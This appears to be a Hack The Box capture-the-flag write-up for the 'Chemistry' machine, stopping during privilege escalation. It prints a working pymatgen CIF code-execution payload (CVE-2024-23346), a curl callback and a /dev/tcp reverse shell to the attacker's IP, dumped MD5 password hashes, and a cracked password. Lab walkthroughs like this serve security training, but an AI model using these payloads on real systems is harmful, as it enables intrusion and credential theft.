# Chemistry



## **IP**: 10.129.194.167

Setup Metasploit environment

| # Open Metasploit                |
|----------------------------------|
| sudo msfconsole                  |
| <pre># Metasploit Commands</pre> |
| use multi/handler                |
| workspace -a Chemistry           |
| setg WORKSPACE Chemistry         |
| setg LHOST 10.10.14.140          |
| setg LPORT 1337                  |
| setg SRVHOST 0.0.0.0             |
| setg SRVPORT 1080                |
| setg RHOST 10.129.194.167        |
| setg RHOSTS 10.129.194.167       |
|                                  |

# Info Gathering

Enumerate open ports

```
# Initial Port Scan
db_nmap -p 22,5001 -sC -sV -0 -A --open -oN Chemistry.nmap 10.129.194.167
```

## Hosts

| Hosts<br>      |     |               |         |           |       |         |
|----------------|-----|---------------|---------|-----------|-------|---------|
| address        | mac | name          | os_name | os_flavor | os_sp | purpose |
| 10.129.194.167 |     | chemistry.htb | Linux   |           | 5.X   | server  |

## Services

| Services                         |            |            |             |              |         |       |        |          |
|----------------------------------|------------|------------|-------------|--------------|---------|-------|--------|----------|
| host                             | port       | proto      | name        | state        | info    |       |        |          |
| 10.129.194.167<br>10.129.194.167 | 22<br>5000 | tcp<br>tcp | ssh<br>upnp | open<br>open | 0penSSH | 8.2p1 | Ubuntu | 4ubuntu0 |

# **Gaining Access**

I was able to access the site using just the IP Address LINK: <u>http://10.129.194.167:5000/</u>

### Screenshot Evidence

# **Chemistry CIF Analyzer**

Welcome to the Chemistry CIF Analyzer. This tool allows you to upload a CIF (Crystallographic Information File) and analyze the structural data contained within.



I registered for an account and was able to sign into the application **Screenshot Evidence** 

# Dashboard

Please provide a valid CIF file. An example is available here



## Your Structures



I downloaded the example.cif file to see what the file needs to look like that I upload to the server

# Check out the file
file /home/kali/Downloads/example.cif
cat /home/kali/Downloads/example.cif

```
(root@kali)-[~/HTB/Boxes/Chemistry]
# cat /home/kali/Downloads/example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_z
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
0 0.50000 0.50000 1
```

CIF is a file type I had to look up that stands for "crystallographic information file"

I searched Google for "crystallographic information file vulnerability" and found a recent CVE-2024-23346 CVE REFERENCE: <u>https://www.vicarius.io/vsociety/posts/critical-security-flaw-in-pymatgen-library-</u> cve-2024-23346

#### **Screenshot Evidence**

|        |      |                                                                     | <b>2</b> /                                        |                                                      |                                                                   |                                                  |                 |               |           |
|--------|------|---------------------------------------------------------------------|---------------------------------------------------|------------------------------------------------------|-------------------------------------------------------------------|--------------------------------------------------|-----------------|---------------|-----------|
| Geigle | crys | tallograph                                                          | nic inforn                                        | nation fi                                            | le vulnerabi                                                      | lity                                             |                 |               |           |
|        | All  | Images                                                              | Videos                                            | News                                                 | Shopping                                                          | Forums                                           | Web             | : More        |           |
|        |      | Vicarius<br>https://www<br>Critical S<br>21, 2024 –<br>ed to crysta | evicarius.io<br>ecurity<br>The vuln<br>llography. | , vsociety;<br>Flaw i<br>I.cif is a C<br>It is typic | posts a critical<br>n Pymatg<br>CIF (Crystallo<br>cally used in r | -secu :<br>Ien Libra<br>ographic Ir<br>materials | n <b>ry (CV</b> | E-2024-23346) | ains data |

A CIF file is actually a python file that uses the "**pymatgen**" python library. The CVE reference article pointed to a Proof of Concept (PoC) in GitHub There is no input validation on the method <u>from\_transformation\_str(</u>) This method insecurely utilizes eval() for processing input, enabling execution of arbitrary code when parsing untrusted input **POC LINK**: https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-gj2f

### PoC Code

```
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class_.__mro_[1].__getattribute_
[ *[().__class_.__mro_[1]]+["__sub" + "classes_"]) () if d.__name__ == "BuiltinImporter"][0].load_module
("os").system ("touch pwned");0,0,0'
_space_group_magn.number_BNS_62.448
_space_group_magn.name_BNS "P n' m a' "
```

I copied the \_space\_group\_magn.transform\_BNS\_Pp\_abc line and placed it into example.cif to see if it would simply execute that way

It took a little playing around but I discovered I needed three lines from the PoC added to the bottom of example.cif to catch a response

I used a curl request to hit a webserver on my attack machine to see if this would catch a response and it did **Contents of example.cif** 

data Example \_cell\_length\_a 10.00000 \_cell\_length\_b 10.00000 \_cell\_length\_c 10.00000
\_cell\_angle\_alpha 90.00000 \_cell\_angle\_beta 90.00000 \_cell\_angle\_gamma 90.00000 \_symmetry\_space\_group\_name\_H-M 'P 1' loop\_ \_atom\_site\_label atom site fract x \_atom\_site\_fract\_y \_atom\_site\_fract\_z atom\_site\_occupancy H 0.00000 0.00000 0.00000 1 0 0.50000 0.50000 0.50000 1 \_space\_group\_magn.transform\_BNS\_Pp\_abc 'a,b,[d for d in ().\_\_class \_.\_\_mro\_\_[1].\_\_getattribute\_\_ ( \*[().\_\_class \_.\_\_mro\_\_[1]]+["\_\_sub" + "classes\_\_"]) () if d.\_\_name\_\_ == "BuiltinImporter"][0].load\_module ("os").system ("curl http://10.10.14.140/legin.png");0,0,0' \_space\_group\_magn.number\_BNS 62.448 \_\_\_\_\_\_space\_group\_magn\_name\_BNS "P n' m a' "

Start the webserver and watch the access log file

# Start webserver
sudo systemctl start apache2
# Watch logs
sudo tail -f /var/log/apache2/access.log

I then uploaded example.cif to the target **Screenshot Evidence** 

# Dashboard

Please provide a valid CIF file. An example is available here



## Your Structures

| Filename    | Actions     |
|-------------|-------------|
| example.cif | View Delete |
| Logout      |             |

I clicked the "**View**" button and proved the RCE **Screenshot Evidence** 

```
(root@kali)-[~/HTB/Boxes/Chemistry]
# tail -f /var/log/apache2/access.log
10.129.194.167 - - [22/Dec/2024:14:17:18 -0800] "GET /legin.png HTTP/1.1" 404 435 "-" "curl/7.68.0"
[HTB] 0:ovpn 1:msf- 2:util*
```

I started a listener to catch the reverse shell

# Metasploit Commands
use multi/handler
set LHOST 10.10.14.140
set LPORT 1337
set payload generic/shell\_reverse\_tcp
run -j

I used a reverse shell generator to get a bash command that would catch a shell. I needed to use the Bash -i template they had

**REFERENCE:** <u>https://www.revshells.com/</u>

I also needed to open a new bash process to open it in making the reverse shell command this

```
/bin/bash -c \'sh -i >& /dev/tcp/10.10.14.140/1337 0>&1\'
```

I started a listener

In the GUI I deleted the previous example.cif upload and then reuploaded my new version **Contents of example.cif** 

data\_Example

```
_cell_length_a
                            10.00000
_cell_length_b
_cell_length_c
                            10.00000
                            10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
 _symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
_atom_site_fract_z
   atom site occupancy
 H 0.00000 0.00000 0.00000 1
 0 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class___mro__[1].__getattribute__
( *[().__class __mro__[1]]+["_sub" + "classes_"]) () if d.__name_ == "BuiltinImporter"][0].load_module
("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.14.140/1337 0>&1\'");0,0,0'
_space_group_magn.number_BNS_62.448
_space_group_magn_name_BNS "P n' m a' "
```

This gained me access to the target machine **Screenshot Evidence** 



I then loaded a PTY shel

```
# Command Executed in Shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
```

#### Screenshot Evidence

```
app@chemistry:~$ whoami^H^H^H^H^H^H^H^Hid
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@chemistry:~$ hostname
hostname
chemistry
app@chemistry:~$ hostname -I
hostname -I
10.129.194.167 dead:beef::250:56ff:feb0:cd4b
```

Inside my app users home directory is a directory called "instance" which contains a database file for SQLLite

#### Screenshot Evidence

```
app@chemistry:~$ ls -la
ls -la
total 52
drwxr-xr-x 8 app
                       4096 Oct 9 20:18 .
                  app
drwxr-xr-x 4 root root 4096 Jun 16
                                   2024
                       5852 Oct 9 20:08 app.py
                  app
-rw——— 1 app
lrwxrwxrwx 1 root root
                        9 Jun 17
                                    2024 .bash_history \rightarrow /dev/null
                        220 Jun 15
                                    2024 .bash_logout
-rw-r--r-- 1 app
                  app
                       3771 Jun 15
                                    2024 .bashrc
-rw-r--r-- 1 app
                  app
                                   2024 .cache
drwxrwxr-x 3 app
                       4096 Jun 17
                  app
drwx — 2 app
                       4096 Dec 22 22:30 instance
                 app
                       4096 Jun 15
                                   2024 .local
drwx — 7
             app
                  app
-rw-r--r-- 1 app
                  app
                       807 Jun 15
                                   2024 .profile
lrwxrwxrwx 1 root root
                          9 Jun 17
                                   2024 .sqlite_history → /dev/null
drwx — 2 app
                       4096 Oct 9 20:13 static
                  app
        — 2 арр
                       4096 Oct 9 20:18 templates
drwx-
                  app
drwx — 2 app
                       4096 Dec 22 22:30 uploads
                  app
app@chemistry:~$ s ^H^H^H^Hls instance
ls instance
database.db
app@chemistry:~$ strings instance/database.db
strings instance/database.db
SQLite format 3
ytableuseruser
CREATE TABLE user (
        id INTEGER NOT NULL,
        username VARCHAR(150) NOT NULL,
        password VARCHAR(150) NOT NULL,
        PRIMARY KEY (id),
        UNIQUE (username)
<u>indexsqlite_autoindex_user_1user</u>
5tablestructurestructure
CREATE TABLE structure
```

Inside the database file I can see usernames and password hashes. One of them is for the tobor user I created

indexsqlite\_autoindex\_structure\_1structure example.cifb4682d97-1866-4288-a16a-8b430ebcae55 b4682d97-1866-4288-a16a-8b430ebcae55 U Mtobor1f08efaf9dbd5542f3110d26a2ab4ca1+ Mkristel6896ba7b11a62cacffbdaded457c6d92( Maxel9347f9724ca083b17e39555c36fd9007\* Mfabian4e5d71f53fdd2eabdbabb233113b5dc0+ Mgelacia4af70c80b68267012ecdac9a7e916d18+ Meusebio6cad48078d0241cca9a7b322ecd073b3) Mtaniaa4aa55e816205dc0389591c9f82f43bb, Mvictoriac3601ad2286a4293868ec2a4bc606ba3) Mpeter6845c17d298d95aa942127bdad2ceb9b\* Mcarlos9ad48828b0955513f7cf0f7f6510c8f8\* Mjobert3dec299e06f7ed187bac06bd3b670ab2\* Mrobert02fcf7cfc10adc37959fb21f06c6b467( Mrosa63ed86ee9f624c7b14f1d4f43dc251a5' Mapp197865e46b878d9e74a0346b6d59886a) Madmin2861debaf8d99436a10ed6f75a252abf tobor kristel axel fabian gelacia eusebio tania victoria peter carlos iobert robert rosa admin app@chemistry:~\$ [HTB] 0:ovpn 1:msf\* 2:util-

The other user with a home directory on this machine is rosa so I attempt to crack her password and see if she reused it

```
# What user has a home dir
ls /home
# On Attack machine create rosa.hash
```

```
echo '63ed86ee9f624c7b14f1d4f43dc251a5' > rosa.hash
# Identify hash type which appears to be MD5
hashid
63ed86ee9f624c7b14f1d4f43dc251a5
# Attempt to crack it
john --format=raw=md5 -w=/usr/share/wordlists/rockyou.txt rosa.hash
```

This successfully cracked her password

| Username | Password          |
|----------|-------------------|
| rosa     | unicorniosrosados |

#### **Screenshot Evidence**

```
(root kali)-[~/HTB/Boxes/Chemistry]
# john --format=raw-md5 -w=/usr/share/wordlists/rockyou.txt rosa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
unicorniosrosados (?)
1g 0:00:00:00 DONE (2024-12-22 14:41) 8.333g/s 24848Kp/s 24848Kc/s 24848KC/s
Use the "--show --format=Raw-MD5" options to display all of the cracked pass
Session completed.
```

I used the Metasploit ssh\_login module



The credentials successfully logged rosa in and I could read the user flag

```
# Enter the Metasploit session
sessions -i 2
# Open a PTY
python3 -c 'import pty;pty.spawn("/bin/bash")'
# Read the flag
cat ~/user.txt
```

msf6 auxiliary(scanner/ssh/ssh\_login) > sessions -i 2 [\*] Starting interaction with 2... python3 -c 'import pty;pty.spawn("/bin/bash")' rosa@chemistry:~\$ cat ~/user.txt cat ~/user.txt 67d123f38c9c0cfeac6e5719249321a1 rosa@chemistry:~\$ id id uid=1000(rosa) gid=1000(rosa) groups=1000(rosa) rosa@chemistry:~\$ hostname hostname chemistry rosa@chemistry:~\$ hostname -I hostname -I 10.129.194.167 dead:beef::250:56ff:feb0:cd4b rosa@chemistry:~\$ | [HTB] 0:ovpn 1:msf\* 2:util-

## USER FLAG: 67d123f38c9c0cfeac6e5719249321a1

## PrivEsc

Rosa does not have any sudo permissions so if I am going to elevate privileges it needs to be through a service I checked listening ports and found port 8080 is running something

```
# View listening ports
ss -tunlp
```

#### Screenshot Evidence

| ss -tu  | nlp      |          |        |                    |      |              |         |
|---------|----------|----------|--------|--------------------|------|--------------|---------|
| Netid   | State    | Recv-Q   | Send-Q | Local Address:Port | Peer | Address:Port | Process |
| udp     | UNCONN   | 0        | 0      | 127.0.0.53%lo:53   |      | 0.0.0.0:*    |         |
| udp     | UNCONN   | 0        | 0      | 0.0.0.0:68         |      | 0.0.0.0:*    |         |
| tcp     | LISTEN   | 0        | 128    | 0.0.0.0:5000       |      | 0.0.0.0:*    |         |
| tcp     | LISTEN   | 0        | 128    | 127.0.0.1:8080     |      | 0.0.0.0:*    |         |
| tcp     | LISTEN   | 0        | 4096   | 127.0.0.53%lo:53   |      | 0.0.0.0:*    |         |
| tcp     | LISTEN   | 0        | 128    | 0.0.0:22           |      | 0.0.0.0:*    |         |
| tcp     | LISTEN   | 0        | 128    | [::]:22            |      | [::]:*       |         |
| rosa@cl | hemistry | :~\$     |        |                    |      |              |         |
| [HTB]   | 0:ovpn   | 1:msf* 2 | util-  |                    |      |              |         |

I was not able to discover process information with lsof or ps for port 8080 Use curl on the target machine to reach the service which is in fact a site

#### Screenshot Evidence



In the /opt directory there is a folder /opt/monitoring\_site There is nothing in /var/www which indicates this site is hosted there I am unable to access that directory as my current user

# Enumerate directory
ls -la /opt/monitoring\_site

### Screenshot Evidence



I setup an SSH proxy so I can communicate with the site on my attack machine

# Create Socks5 Proxy
ssh -L 8000:127.0.0.1:8080 rosa@chemistry.htb
Password: unicorniosrosados

(root left kali)-[~/HTB/Boxes/Chemistry] -# ssh -L 8000:127.0.0.1:8080 rosa@chemistry.htb The authenticity of host 'chemistry.htb (10.129.194.167)' can't be established. ED25519 key fingerprint is SHA256:pCTpV0Qcj0NI3/FCDpSD+5DavCNbTobQqcaz7PC6S8k. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'chemistry.htb' (ED25519) to the list of known hosts. rosa@chemistry.htb's password: Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/pro System information as of Sun 22 Dec 2024 10:56:13 PM UTC

#### I am now able to access the site

Notice this has the ability to start and stop services. These do not work yet so we have to look somewhere else LINK: <u>http://127.0.0.1:8000/</u>

#### Screenshot Evidence





### Views per Month

I could not find much info on the site but in the site headers I see a version Python/3.9 aiohttp/3.9.1 Screenshot Evidence

| Þ                                                                               | Headers                                                       | Cookies                                                   | Request                                    | Response        | Timi   |
|---------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------|-----------------|--------|
| 🗑 Fi                                                                            | lter Headers                                                  |                                                           |                                            |                 |        |
| ▶ GE                                                                            | T http://127.0                                                | .0.1:8000/                                                |                                            |                 |        |
| Sta<br>Ve<br>Tra<br>Re<br>DN                                                    | atus<br>rsion<br>ansferred<br>quest Priority<br>\S Resolution | 200 OK (<br>HTTP/1.1<br>6.12 kB (5<br>Highest<br>System   | ②<br>.97 kB size)                          |                 |        |
| ▼ Re                                                                            | sponse Head                                                   | lers (152 B)                                              |                                            |                 |        |
